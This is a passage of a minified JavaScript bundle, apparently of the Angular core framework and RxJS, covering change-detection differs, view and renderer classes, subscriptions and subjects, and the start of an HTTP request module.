o=e._getOrCreateRecordForKey(r,t);n=e._insertBeforeOrAppend(n,o)}})),n){n._prev&&(n._prev._next=null),this._removalsHead=n;for(var r=n;null!==r;r=r._nextRemoved)r===this._mapHead&&(this._mapHead=null),this._records.delete(r.key),r._nextRemoved=r._next,r.previousValue=r.currentValue,r.currentValue=null,r._prev=null,r._next=null}return this._changesTail&&(this._changesTail._nextChanged=null),this._additionsTail&&(this._additionsTail._nextAdded=null),this.isDirty},t.prototype._insertBeforeOrAppend=function(t,e){if(t){var n=t._prev;return e._next=t,e._prev=n,t._prev=e,n&&(n._next=e),t===this._mapHead&&(this._mapHead=e),this._appendAfter=t,t}return this._appendAfter?(this._appendAfter._next=e,e._prev=this._appendAfter):this._mapHead=e,this._appendAfter=e,null},t.prototype._getOrCreateRecordForKey=function(t,e){if(this._records.has(t)){var n=this._records.get(t);this._maybeAddToChanges(n,e);var r=n._prev,o=n._next;return r&&(r._next=o),o&&(o._prev=r),n._next=null,n._prev=null,n}var i=new ca(t);return this._records.set(t,i),i.currentValue=e,this._addToAdditions(i),i},t.prototype._reset=function(){if(this.isDirty){var t=void 0;for(this._previousMapHead=this._mapHead,t=this._previousMapHead;null!==t;t=t._next)t._nextPrevious=t._next;for(t=this._changesHead;null!==t;t=t._nextChanged)t.previousValue=t.currentValue;for(t=this._additionsHead;null!=t;t=t._nextAdded)t.previousValue=t.currentValue;this._changesHead=this._changesTail=null,this._additionsHead=this._additionsTail=null,this._removalsHead=null}},t.prototype._maybeAddToChanges=function(t,e){i(e,t.currentValue)||(t.previousValue=t.currentValue,t.currentValue=e,this._addToChanges(t))},t.prototype._addToAdditions=function(t){null===this._additionsHead?this._additionsHead=this._additionsTail=t:(this._additionsTail._nextAdded=t,this._additionsTail=t)},t.prototype._addToChanges=function(t){null===this._changesHead?this._changesHead=this._changesTail=t:(this._changesTail._nextChanged=t,this._changesTail=t)},t.prototype._forEach=function(t,e){t instanceof Map?t.forEach(e):Object.keys(t).forEach((function(n){return e(t[n],n)}))},t})(),ca=(function(){function t(t){this.key=t,this.previousValue=null,this.currentValue=null,this._nextPrevious=null,this._next=null,this._prev=null,this._nextAdded=null,this._nextRemoved=null,this._nextChanged=null}return t})(),la=(function(){function t(t){this.factories=t}return t.create=function(e,n){if(null!=n){var r=n.factories.slice();return e=e.concat(r),new t(e)}return new t(e)},t.extend=function(e){return{provide:t,useFactory:function(n){if(!n)throw new Error("Cannot extend IterableDiffers without a parent injector");return t.create(e,n)},deps:[[t,new hi,new ci]]}},t.prototype.find=function(t){var e=this.factories.find((function(e){return e.supports(t)}));if(null!=e)return e;throw new Error("Cannot find a differ supporting object '"+t+"' of type '"+Rt(t)+"'")},t})(),pa=(function(){function t(t){this.factories=t}return t.create=function(e,n){if(n){var r=n.factories.slice();e=e.concat(r)}return new t(e)},t.extend=function(e){return{provide:t,useFactory:function(n){if(!n)throw new Error("Cannot extend KeyValueDiffers without a parent injector");return t.create(e,n)},deps:[[t,new hi,new ci]]}},t.prototype.find=function(t){var e=this.factories.find((function(e){return e.supports(t)}));if(e)return e;throw new Error("Cannot find a differ supporting object '"+t+"'")},t})(),ha=[new aa],fa=[new ea],da=new la(fa),ya=new pa(ha),va=[{provide:Wi,useValue:"unknown"},Ts,{provide:xs,useExisting:Ts},{provide:Oi,useFactory:Dt,deps:[]},ms,Ki],ma=ht(null,"core",va),ga=new No("LocaleId"),_a=new No("Translations"),ba=new No("TranslationsFormat"),wa={};wa.Error=0,wa.Warning=1,wa.Ignore=2,wa[wa.Error]="Error",wa[wa.Warning]="Warning",wa[wa.Ignore]="Ignore";var Ea=(function(){function t(t){}return t})();Ea.decorators=[{type:ri,args:[{providers:[As,{provide:Ps,useExisting:As},Hi,Xi,Ui,{provide:la,useFactory:Vt},{provide:pa,useFactory:Lt},{provide:ga,useFactory:Ft,deps:[[new ui(ga),new ci,new hi]]}]}]}],Ea.ctorParameters=function(){return[{type:Ps}]};var Ca={};Ca.NONE=0,Ca.HTML=1,Ca.STYLE=2,Ca.SCRIPT=3,Ca.URL=4,Ca.RESOURCE_URL=5,Ca[Ca.NONE]="NONE",Ca[Ca.HTML]="HTML",Ca[Ca.STYLE]="STYLE",Ca[Ca.SCRIPT]="SCRIPT",Ca[Ca.URL]="URL",Ca[Ca.RESOURCE_URL]="RESOURCE_URL";var Sa=(function(){function t(){}return t.prototype.sanitize=function(t,e){},t})(),xa=(function(){function t(){}return t.prototype.view=function(){},t.prototype.nodeIndex=function(){},t.prototype.injector=function(){},t.prototype.component=function(){},t.prototype.providerTokens=function(){},t.prototype.references=function(){},t.prototype.context=function(){},t.prototype.componentRenderElement=function(){},t.prototype.renderNode=function(){},t.prototype.logError=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n]},t})(),Ta={setCurrentNode:void 0,createRootView:void 0,createEmbeddedView:void 0,createComponentView:void 0,createNgModuleRef:void 0,overrideProvider:void 0,clearProviderOverrides:void 0,checkAndUpdateView:void 0,checkNoChangesView:void 0,destroyView:void 0,resolveDep:void 0,createDebugContext:void 0,handleEvent:void 0,updateDirectives:void 0,updateRenderer:void 0,dirtyParentQueries:void 0},Pa=function(){},Aa=new Map,Oa="$$undefined",Ma="$$empty",Na=0,Ia=new WeakMap,ka=/^:([^:]+):(.+)$/,Ra=[],Da={},Va=new Object,La=Yt(mi),Fa=Yt(as),ja=new Object,Ha=(function(t){function e(e,n,r,o,i,s){var a=t.call(this)||this;return a.selector=e,a.componentType=n,a._inputs=o,a._outputs=i,a.ngContentSelectors=s,a.viewDefFactory=r,a}return xo.c(e,t),Object.defineProperty(e.prototype,"inputs",{get:function(){var t=[],e=this._inputs;for(var n in e){var r=e[n];t.push({propName:n,templateName:r})}return t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"outputs",{get:function(){var t=[];for(var e in this._outputs){var n=this._outputs[e];t.push({propName:e,templateName:n})}return t},enumerable:!0,configurable:!0}),e.prototype.create=function(t,e,n,r){if(!r)throw new Error("ngModule should be provided");var o=ve(this.viewDefFactory),i=o.nodes[0].element.componentProvider.nodeIndex,s=Ta.createRootView(t,e||[],n,o,r,ja),a=Bt(s,i).instance;return n&&s.renderer.setAttribute(Ht(s,0).renderElement,"ng-version",ai.full),new Ba(s,new qa(s),a)},e})($i),Ba=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._view=e,o._viewRef=n,o._component=r,o._elDef=o._view.def.nodes[0],o}return xo.c(e,t),Object.defineProperty(e.prototype,"location",{get:function(){return new Vs(Ht(this._view,this._elDef.nodeIndex).renderElement)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"injector",{get:function(){return new za(this._view,this._elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"instance",{get:function(){return this._component},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hostView",{get:function(){return this._viewRef},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"changeDetectorRef",{get:function(){return this._viewRef},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"componentType",{get:function(){return this._component.constructor},enumerable:!0,configurable:!0}),e.prototype.destroy=function(){this._viewRef.destroy()},e.prototype.onDestroy=function(t){this._viewRef.onDestroy(t)},e})(Ji),Ua=(function(){function t(t,e,n){this._view=t,this._elDef=e,this._data=n,this._embeddedViews=[]}return Object.defineProperty(t.prototype,"element",{get:function(){return new Vs(this._data.renderElement)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return new za(this._view,this._elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"parentInjector",{get:function(){for(var t=this._view,e=this._elDef.parent;!e&&t;)e=ae(t),t=t.parent;return t?new za(t,e):new za(this._view,null)},enumerable:!0,configurable:!0}),t.prototype.clear=function(){for(var t=this._embeddedViews.length,e=t-1;e>=0;e--){var n=Ze(this._data,e);Ta.destroyView(n)}},t.prototype.get=function(t){var e=this._embeddedViews[t];if(e){var n=new qa(e);return n.attachToViewContainerRef(this),n}return null},Object.defineProperty(t.prototype,"length",{get:function(){return this._embeddedViews.length},enumerable:!0,configurable:!0}),t.prototype.createEmbeddedView=function(t,e,n){var r=t.createEmbeddedView(e||{});return this.insert(r,n),r},t.prototype.createComponent=function(t,e,n,r,o){var i=n||this.parentInjector;o||t instanceof ss||(o=i.get(as));var s=t.create(i,r,void 0,o);return this.insert(s.hostView,e),s},t.prototype.insert=function(t,e){if(t.destroyed)throw new Error("Cannot insert a destroyed View in a ViewContainer!");var n=t,r=n._view;return Qe(this._view,this._data,e,r),n.attachToViewContainerRef(this),t},t.prototype.move=function(t,e){if(t.destroyed)throw new Error("Cannot move a destroyed View in a ViewContainer!");var n=this._embeddedViews.indexOf(t._view);return $e(this._data,n,e),t},t.prototype.indexOf=function(t){return this._embeddedViews.indexOf(t._view)},t.prototype.remove=function(t){var e=Ze(this._data,t);e&&Ta.destroyView(e)},t.prototype.detach=function(t){var e=Ze(this._data,t);return e?new qa(e):null},t})(),qa=(function(){function t(t){this._view=t,this._viewContainerRef=null,this._appRef=null}return Object.defineProperty(t.prototype,"rootNodes",{get:function(){return me(this._view)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this._view.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"destroyed",{get:function(){return 0!=(128&this._view.state)},enumerable:!0,configurable:!0}),t.prototype.markForCheck=function(){re(this._view)},t.prototype.detach=function(){this._view.state&=-5},t.prototype.detectChanges=function(){var t=this._view.root.rendererFactory;t.begin&&t.begin(),Ta.checkAndUpdateView(this._view),t.end&&t.end()},t.prototype.checkNoChanges=function(){Ta.checkNoChangesView(this._view)},t.prototype.reattach=function(){this._view.state|=4},t.prototype.onDestroy=function(t){this._view.disposables||(this._view.disposables=[]),this._view.disposables.push(t)},t.prototype.destroy=function(){this._appRef?this._appRef.detachView(this):this._viewContainerRef&&this._viewContainerRef.detach(this._viewContainerRef.indexOf(this)),Ta.destroyView(this._view)},t.prototype.detachFromAppRef=function(){this._appRef=null,en(this._view),Ta.dirtyParentQueries(this._view)},t.prototype.attachToAppRef=function(t){if(this._viewContainerRef)throw new Error("This view is already attached to a ViewContainer!");this._appRef=t},t.prototype.attachToViewContainerRef=function(t){if(this._appRef)throw new Error("This view is already attached directly to the ApplicationRef!");this._viewContainerRef=t},t})(),Wa=(function(t){function e(e,n){var r=t.call(this)||this;return r._parentView=e,r._def=n,r}return xo.c(e,t),e.prototype.createEmbeddedView=function(t){return new qa(Ta.createEmbeddedView(this._parentView,this._def,this._def.element.template,t))},Object.defineProperty(e.prototype,"elementRef",{get:function(){return new Vs(Ht(this._parentView,this._def.nodeIndex).renderElement)},enumerable:!0,configurable:!0}),e})(qs),za=(function(){function t(t,e){this.view=t,this.elDef=e}return t.prototype.get=function(t,e){void 0===e&&(e=mi.THROW_IF_NOT_FOUND);var n=!!this.elDef&&0!=(33554432&this.elDef.flags);return Ta.resolveDep(this.view,this.elDef,n,{flags:0,token:t,tokenKey:Yt(t)},e)},t})(),Ga=(function(){function t(t){this.delegate=t}return t.prototype.selectRootElement=function(t){return this.delegate.selectRootElement(t)},t.prototype.createElement=function(t,e){var n=Ce(e),r=n[0],o=n[1],i=this.delegate.createElement(o,r);return t&&this.delegate.appendChild(t,i),i},t.prototype.createViewRoot=function(t){return t},t.prototype.createTemplateAnchor=function(t){var e=this.delegate.createComment("");return t&&this.delegate.appendChild(t,e),e},t.prototype.createText=function(t,e){var n=this.delegate.createText(e);return t&&this.delegate.appendChild(t,n),n},t.prototype.projectNodes=function(t,e){for(var n=0;n<e.length;n++)this.delegate.appendChild(t,e[n])},t.prototype.attachViewAfter=function(t,e){for(var n=this.delegate.parentNode(t),r=this.delegate.nextSibling(t),o=0;o<e.length;o++)this.delegate.insertBefore(n,e[o],r)},t.prototype.detachView=function(t){for(var e=0;e<t.length;e++){var n=t[e],r=this.delegate.parentNode(n);this.delegate.removeChild(r,n)}},t.prototype.destroyView=function(t,e){for(var n=0;n<e.length;n++)this.delegate.destroyNode(e[n])},t.prototype.listen=function(t,e,n){return this.delegate.listen(t,e,n)},t.prototype.listenGlobal=function(t,e,n){return this.delegate.listen(t,e,n)},t.prototype.setElementProperty=function(t,e,n){this.delegate.setProperty(t,e,n)},t.prototype.setElementAttribute=function(t,e,n){var r=Ce(e),o=r[0],i=r[1];null!=n?this.delegate.setAttribute(t,i,n,o):this.delegate.removeAttribute(t,i,o)},t.prototype.setBindingDebugInfo=function(t,e,n){},t.prototype.setElementClass=function(t,e,n){n?this.delegate.addClass(t,e):this.delegate.removeClass(t,e)},t.prototype.setElementStyle=function(t,e,n){null!=n?this.delegate.setStyle(t,e,n):this.delegate.removeStyle(t,e)},t.prototype.invokeElementMethod=function(t,e,n){t[e].apply(t,n)},t.prototype.setText=function(t,e){this.delegate.setValue(t,e)},t.prototype.animate=function(){throw new Error("Renderer.animate is no longer supported!")},t})(),Ka=(function(){function t(t,e,n,r){this._moduleType=t,this._parent=e,this._bootstrapComponents=n,this._def=r,this._destroyListeners=[],this._destroyed=!1,Ue(this)}return t.prototype.get=function(t,e){return void 0===e&&(e=mi.THROW_IF_NOT_FOUND),qe(this,{token:t,tokenKey:Yt(t),flags:0},e)},Object.defineProperty(t.prototype,"instance",{get:function(){return this.get(this._moduleType)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentFactoryResolver",{get:function(){return this.get(ns)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return this},enumerable:!0,configurable:!0}),t.prototype.destroy=function(){if(this._destroyed)throw new Error("The ng module "+s(this.instance.constructor)+" has already been destroyed.");this._destroyed=!0,Ke(this,131072),this._destroyListeners.forEach((function(t){return t()}))},t.prototype.onDestroy=function(t){this._destroyListeners.push(t)},t})(),Qa=Yt(Ns),Xa=Yt(Ds),Ya=Yt(Vs),Za=Yt(Ws),Ja=Yt(qs),$a=Yt(zs),tu=Yt(mi),eu={},nu={};nu.CreateViewNodes=0,nu.CheckNoChanges=1,nu.CheckNoChangesProjectedViews=2,nu.CheckAndUpdate=3,nu.CheckAndUpdateProjectedViews=4,nu.Destroy=5,nu[nu.CreateViewNodes]="CreateViewNodes",nu[nu.CheckNoChanges]="CheckNoChanges",nu[nu.CheckNoChangesProjectedViews]="CheckNoChangesProjectedViews",nu[nu.CheckAndUpdate]="CheckAndUpdate",nu[nu.CheckAndUpdateProjectedViews]="CheckAndUpdateProjectedViews",nu[nu.Destroy]="Destroy";var ru=!1,ou=new Map,iu={};iu.create=0,iu.detectChanges=1,iu.checkNoChanges=2,iu.destroy=3,iu.handleEvent=4,iu[iu.create]="create",iu[iu.detectChanges]="detectChanges",iu[iu.checkNoChanges]="checkNoChanges",iu[iu.destroy]="destroy",iu[iu.handleEvent]="handleEvent";var su,au,uu,cu=/([A-Z])/g,lu=(function(){function t(t,e){this.view=t,this.nodeIndex=e,null==e&&(this.nodeIndex=e=0),this.nodeDef=t.def.nodes[e];for(var n=this.nodeDef,r=t;n&&0==(1&n.flags);)n=n.parent;if(!n)for(;!n&&r;)n=ae(r),r=r.parent;this.elDef=n,this.elView=r}return Object.defineProperty(t.prototype,"elOrCompView",{get:function(){return Ht(this.elView,this.elDef.nodeIndex).componentView||this.view},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"injector",{get:function(){return ln(this.elView,this.elDef)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"component",{get:function(){return this.elOrCompView.component},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"context",{get:function(){return this.elOrCompView.context},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"providerTokens",{get:function(){var t=[];if(this.elDef)for(var e=this.elDef.nodeIndex+1;e<=this.elDef.nodeIndex+this.elDef.childCount;e++){var n=this.elView.def.nodes[e];20224&n.flags&&t.push(n.provider.token),e+=n.childCount}return t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"references",{get:function(){var t={};if(this.elDef){no(this.elView,this.elDef,t);for(var e=this.elDef.nodeIndex+1;e<=this.elDef.nodeIndex+this.elDef.childCount;e++){var n=this.elView.def.nodes[e];20224&n.flags&&no(this.elView,n,t),e+=n.childCount}}return t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"componentRenderElement",{get:function(){var t=eo(this.elOrCompView);return t?t.renderElement:void 0},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"renderNode",{get:function(){return 2&this.nodeDef.flags?ue(this.view,this.nodeDef):ue(this.elView,this.elDef)},enumerable:!0,configurable:!0}),t.prototype.logError=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r,o;2&this.nodeDef.flags?(r=this.view.def,o=this.nodeDef.nodeIndex):(r=this.elView.def,o=this.elDef.nodeIndex);var i=to(r,o),s=-1,a=function(){return s++,s===i?(n=t.error).bind.apply(n,[t].concat(e)):Pa;var n};r.factory(a),s<i&&(t.error("Illegal state: the ViewDefinitionFactory did not call the logger!"),t.error.apply(t,e))},t})(),pu=(function(){function t(t){this.delegate=t}return t.prototype.createRenderer=function(t,e){return new hu(this.delegate.createRenderer(t,e))},t.prototype.begin=function(){this.delegate.begin&&this.delegate.begin()},t.prototype.end=function(){this.delegate.end&&this.delegate.end()},t.prototype.whenRenderingDone=function(){return this.delegate.whenRenderingDone?this.delegate.whenRenderingDone():Promise.resolve(null)},t})(),hu=(function(){function t(t){this.delegate=t}return Object.defineProperty(t.prototype,"data",{get:function(){return this.delegate.data},enumerable:!0,configurable:!0}),t.prototype.destroyNode=function(t){Pt(xt(t)),this.delegate.destroyNode&&this.delegate.destroyNode(t)},t.prototype.destroy=function(){this.delegate.destroy()},t.prototype.createElement=function(t,e){var n=this.delegate.createElement(t,e),r=oo();if(r){var o=new Ys(n,null,r);o.name=t,Tt(o)}return n},t.prototype.createComment=function(t){var e=this.delegate.createComment(t),n=oo();return n&&Tt(new Xs(e,null,n)),e},t.prototype.createText=function(t){var e=this.delegate.createText(t),n=oo();return n&&Tt(new Xs(e,null,n)),e},t.prototype.appendChild=function(t,e){var n=xt(t),r=xt(e);n&&r&&n instanceof Ys&&n.addChild(r),this.delegate.appendChild(t,e)},t.prototype.insertBefore=function(t,e,n){var r=xt(t),o=xt(e),i=xt(n);r&&o&&r instanceof Ys&&r.insertBefore(i,o),this.delegate.insertBefore(t,e,n)},t.prototype.removeChild=function(t,e){var n=xt(t),r=xt(e);n&&r&&n instanceof Ys&&n.removeChild(r),this.delegate.removeChild(t,e)},t.prototype.selectRootElement=function(t){var e=this.delegate.selectRootElement(t),n=oo();return n&&Tt(new Ys(e,null,n)),e},t.prototype.setAttribute=function(t,e,n,r){var o=xt(t);if(o&&o instanceof Ys){var i=r?r+":"+e:e;o.attributes[i]=n}this.delegate.setAttribute(t,e,n,r)},t.prototype.removeAttribute=function(t,e,n){var r=xt(t);if(r&&r instanceof Ys){var o=n?n+":"+e:e;r.attributes[o]=null}this.delegate.removeAttribute(t,e,n)},t.prototype.addClass=function(t,e){var n=xt(t);n&&n instanceof Ys&&(n.classes[e]=!0),this.delegate.addClass(t,e)},t.prototype.removeClass=function(t,e){var n=xt(t);n&&n instanceof Ys&&(n.classes[e]=!1),this.delegate.removeClass(t,e)},t.prototype.setStyle=function(t,e,n,r){var o=xt(t);o&&o instanceof Ys&&(o.styles[e]=n),this.delegate.setStyle(t,e,n,r)},t.prototype.removeStyle=function(t,e,n){var r=xt(t);r&&r instanceof Ys&&(r.styles[e]=null),this.delegate.removeStyle(t,e,n)},t.prototype.setProperty=function(t,e,n){var r=xt(t);r&&r instanceof Ys&&(r.properties[e]=n),this.delegate.setProperty(t,e,n)},t.prototype.listen=function(t,e,n){if("string"!=typeof t){var r=xt(t);r&&r.listeners.push(new Qs(e,n))}return this.delegate.listen(t,e,n)},t.prototype.parentNode=function(t){return this.delegate.parentNode(t)},t.prototype.nextSibling=function(t){return this.delegate.nextSibling(t)},t.prototype.setValue=function(t,e){return this.delegate.setValue(t,e)},t})(),fu=(function(t){function e(e,n,r){var o=t.call(this)||this;return o.moduleType=e,o._bootstrapComponents=n,o._ngModuleDefFactory=r,o}return xo.c(e,t),e.prototype.create=function(t){xr();var e=ve(this._ngModuleDefFactory);return Ta.createNgModuleRef(this.moduleType,t||mi.NULL,this._bootstrapComponents,e)},e})(us),du="*"}.call(e,n("DuR2"))},"6hPP":function(t,e,n){"use strict";var r=n("rCTf"),o=n("t2Bb");r.Observable.prototype.sampleTime=o.sampleTime},"6jZC":function(t,e){function n(t){return new Promise(function(e,n){n(new Error("Cannot find module '"+t+"'."))})}n.keys=function(){return[]},n.resolve=n,t.exports=n,n.id="6jZC"},"7rB9":function(t,e,n){"use strict";var r=n("t2qv");e.forkJoin=r.ForkJoinObservable.create},"9Avi":function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("cPwE"),i=(function(t){function e(){t.apply(this,arguments),this.actions=[],this.active=!1,this.scheduled=void 0}return r(e,t),e.prototype.flush=function(t){var e=this.actions;if(this.active)return void e.push(t);var n;this.active=!0;do{if(n=t.execute(t.state,t.delay))break}while(t=e.shift());if(this.active=!1,n){for(;t=e.shift();)t.unsubscribe();throw n}},e})(o.Scheduler);e.AsyncScheduler=i},B00U:function(t,e,n){"use strict";function r(t){return t.reduce((function(t,e){return t.concat(e instanceof c.UnsubscriptionError?e.errors:e)}),[])}var o=n("Xajo"),i=n("ICpg"),s=n("SKH6"),a=n("+3eL"),u=n("WhVc"),c=n("GIjk"),l=(function(){function t(t){this.closed=!1,this._parent=null,this._parents=null,this._subscriptions=null,t&&(this._unsubscribe=t)}return t.prototype.unsubscribe=function(){var t,e=!1;if(!this.closed){var n=this,l=n._parent,p=n._parents,h=n._unsubscribe,f=n._subscriptions;this.closed=!0,this._parent=null,this._parents=null,this._subscriptions=null;for(var d=-1,y=p?p.length:0;l;)l.remove(this),l=++d<y&&p[d]||null;if(s.isFunction(h)){var v=a.tryCatch(h).call(this);v===u.errorObject&&(e=!0,t=t||(u.errorObject.e instanceof c.UnsubscriptionError?r(u.errorObject.e.errors):[u.errorObject.e]))}if(o.isArray(f))for(d=-1,y=f.length;++d<y;){var m=f[d];if(i.isObject(m)){var v=a.tryCatch(m.unsubscribe).call(m);if(v===u.errorObject){e=!0,t=t||[];var g=u.errorObject.e;g instanceof c.UnsubscriptionError?t=t.concat(r(g.errors)):t.push(g)}}}if(e)throw new c.UnsubscriptionError(t)}},t.prototype.add=function(e){if(!e||e===t.EMPTY)return t.EMPTY;if(e===this)return this;var n=e;switch(typeof e){case"function":n=new t(e);case"object":if(n.closed||"function"!=typeof n.unsubscribe)return n;if(this.closed)return n.unsubscribe(),n;if("function"!=typeof n._addParent){var r=n;n=new t,n._subscriptions=[r]}break;default:throw new Error("unrecognized teardown "+e+" added to Subscription.")}return(this._subscriptions||(this._subscriptions=[])).push(n),n._addParent(this),n},t.prototype.remove=function(t){var e=this._subscriptions;if(e){var n=e.indexOf(t);-1!==n&&e.splice(n,1)}},t.prototype._addParent=function(t){var e=this,n=e._parent,r=e._parents;n&&n!==t?r?-1===r.indexOf(t)&&r.push(t):this._parents=[t]:this._parent=t},t.EMPTY=(function(t){return t.closed=!0,t})(new t),t})();e.Subscription=l},CGGv:function(t,e,n){"use strict";var r=n("cwzr"),o=n("9Avi");e.async=new o.AsyncScheduler(r.AsyncAction)},CURp:function(t,e,n){"use strict";function r(t,e,n,r){var h=new l.InnerSubscriber(t,n,r);if(h.closed)return null;if(e instanceof u.Observable)return e._isScalar?(h.next(e.value),h.complete(),null):e.subscribe(h);if(i.isArrayLike(e)){for(var f=0,d=e.length;f<d&&!h.closed;f++)h.next(e[f]);h.closed||h.complete()}else{if(s.isPromise(e))return e.then((function(t){h.closed||(h.next(t),h.complete())}),(function(t){return h.error(t)})).then(null,(function(t){o.root.setTimeout((function(){throw t}))})),h;if(e&&"function"==typeof e[c.iterator])for(var y=e[c.iterator]();;){var v=y.next();if(v.done){h.complete();break}if(h.next(v.value),h.closed)break}else if(e&&"function"==typeof e[p.observable]){var m=e[p.observable]();if("function"==typeof m.subscribe)return m.subscribe(new l.InnerSubscriber(t,n,r));h.error(new TypeError("Provided object does not correctly implement Symbol.observable"))}else{var g=a.isObject(e)?"an invalid object":"'"+e+"'",_="You provided "+g+" where a stream was expected. You can provide an Observable, Promise, Array, or Iterable.";h.error(new TypeError(_))}}return null}var o=n("VOfZ"),i=n("1r8+"),s=n("aQl7"),a=n("ICpg"),u=n("rCTf"),c=n("cdmN"),l=n("QqRK"),p=n("mbVC");e.subscribeToResult=r},E7Yq:function(t,e,n){"use strict";var r=n("rCTf"),o=n("TIy+");r.Observable.fromEvent=o.fromEvent},EEr4:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("mmVS"),s=n("B00U"),a=n("IZVw"),u=n("ZJf8"),c=n("r8ZY"),l=(function(t){function e(e){t.call(this,e),this.destination=e}return r(e,t),e})(i.Subscriber);e.SubjectSubscriber=l;var p=(function(t){function e(){t.call(this),this.observers=[],this.closed=!1,this.isStopped=!1,this.hasError=!1,this.thrownError=null}return r(e,t),e.prototype[c.rxSubscriber]=function(){return new l(this)},e.prototype.lift=function(t){var e=new h(this,this);return e.operator=t,e},e.prototype.next=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;if(!this.isStopped)for(var e=this.observers,n=e.length,r=e.slice(),o=0;o<n;o++)r[o].next(t)},e.prototype.error=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;this.hasError=!0,this.thrownError=t,this.isStopped=!0;for(var e=this.observers,n=e.length,r=e.slice(),o=0;o<n;o++)r[o].error(t);this.observers.length=0},e.prototype.complete=function(){if(this.closed)throw new a.ObjectUnsubscribedError;this.isStopped=!0;for(var t=this.observers,e=t.length,n=t.slice(),r=0;r<e;r++)n[r].complete();this.observers.length=0},e.prototype.unsubscribe=function(){this.isStopped=!0,this.closed=!0,this.observers=null},e.prototype._trySubscribe=function(e){if(this.closed)throw new a.ObjectUnsubscribedError;return t.prototype._trySubscribe.call(this,e)},e.prototype._subscribe=function(t){if(this.closed)throw new a.ObjectUnsubscribedError;return this.hasError?(t.error(this.thrownError),s.Subscription.EMPTY):this.isStopped?(t.complete(),s.Subscription.EMPTY):(this.observers.push(t),new u.SubjectSubscription(this,t))},e.prototype.asObservable=function(){var t=new o.Observable;return t.source=this,t},e.create=function(t,e){return new h(t,e)},e})(o.Observable);e.Subject=p;var h=(function(t){function e(e,n){t.call(this),this.destination=e,this.source=n}return r(e,t),e.prototype.next=function(t){var e=this.destination;e&&e.next&&e.next(t)},e.prototype.error=function(t){var e=this.destination;e&&e.error&&this.destination.error(t)},e.prototype.complete=function(){var t=this.destination;t&&t.complete&&this.destination.complete()},e.prototype._subscribe=function(t){return this.source?this.source.subscribe(t):s.Subscription.EMPTY},e})(p);e.AnonymousSubject=h},Fzro:function(t,e,n){"use strict";function r(t){if("string"!=typeof t)return t;switch(t.toUpperCase()){case"GET":return b.Get;case"POST":return b.Post;case"PUT":return b.Put;case"DELETE":return b.Delete;case"OPTIONS":return b.Options;case"HEAD":return b.Head;case"PATCH":return b.Patch}throw new Error('Invalid request method. The method "'+t+'" is not supported.')}function o(t){return"responseURL"in t?t.responseURL:/^X-Request-URL:/m.test(t.getAllResponseHeaders())?t.getResponseHeader("X-Request-URL"):null}function i(t){for(var e=new Uint16Array(t.length),n=0,r=t.length;n<r;n++)e[n]=t.charCodeAt(n);return e.buffer}function s(t){void 0===t&&(t="");var e=new Map;if(t.length>0){t.split("&").forEach((function(t){var n=t.indexOf("="),r=-1==n?[t,""]:[t.slice(0,n),t.slice(n+1)],o=r[0],i=r[1],s=e.get(o)||[];s.push(i),e.set(o,s)}))}return e}function a(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/gi,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%2B/gi,"+").replace(/%3D/gi,"=").replace(/%3F/gi,"?").replace(/%2F/gi,"/")}function u(){var t="object"==typeof window?window:{};return null===L&&(L=t[V]={}),L}function c(t){var e=new I;return Object.keys(t).forEach((function(n){var r=t[n];r&&Array.isArray(r)?r.forEach((function(t){return e.append(n,t.toString())})):e.append(n,r.toString())})),e}function l(t,e){return t.createConnection(e).response}function p(t,e,n,r){var o=t;return e?o.merge(new X({method:e.method||n,url:e.url||r,search:e.search,params:e.params,headers:e.headers,body:e.body,withCredentials:e.withCredentials,responseType:e.responseType})):o.merge(new X({method:n,url:r}))}function h(){return new K}function f(t,e){return new rt(t,e)}function d(t,e){return new ot(t,e)}n.d(e,"e",(function(){return Q})),n.d(e,"c",(function(){return X})),n.d(e,"b",(function(){return x})),n.d(e,"f",(function(){return rt})),n.d(e,"a",(function(){return it})),n.d(e,"g",(function(){return st})),n.d(e,"h",(function(){return R})),n.d(e,"d",(function(){return I}));var y=n("TToO"),v=n("3j3K"),m=n("rCTf"),g=(n.n(m),n("Qbdm")),_=(function(){function t(){}return t.prototype.build=function(){return new XMLHttpRequest},t})();_.decorators=[{type:v.Injectable}],_.ctorParameters=function(){return[]};var 